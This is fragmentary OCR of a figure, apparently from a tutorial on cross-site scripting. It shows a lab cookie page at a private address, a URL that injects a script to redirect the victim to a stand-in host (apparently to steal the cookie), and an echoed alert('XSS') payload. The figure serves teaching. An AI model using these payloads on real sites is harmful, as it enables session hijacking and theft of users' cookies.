 192.168.72.45/XSS/setgetcookie.htm
192.168.72.45/XSS/setgetcookie.htm?username=<script>document.location.replace('http://XSS/ste
This is an innocent web page that lets a user set a cookie for the session and also to view the cookie
Welcome back
pt>alert('XSS')</script>
Enter your passwd
Set cookie
Show cookie
Submit Username
192.168.72.45
Cookie -- <script>alert('XSS')</script>
OK
Figure 10. Example of <script>alert('XSS')</script>